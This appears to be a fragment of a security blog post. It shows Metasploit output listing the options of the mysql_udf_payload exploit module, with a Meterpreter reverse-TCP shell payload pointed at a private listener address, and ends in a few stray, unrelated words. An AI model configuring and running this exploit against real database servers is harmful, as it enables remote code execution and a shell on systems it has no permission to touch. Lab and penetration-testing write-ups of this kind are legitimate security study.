 msf6 exploit(multi/mysql/mysql_udf_payload) > show options
Module options (exploit/multi/mysql/mysql_udf_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
FORCE_UDF_UPLOAD false no Always attempt to install a sys_exec() mysql.function.
PASSWORD no The password for the specified username
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 3306 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
USERNAME root no The username to authenticate as
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.8.194.18 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
G DUBAI 84919
initsec blog.gm7.org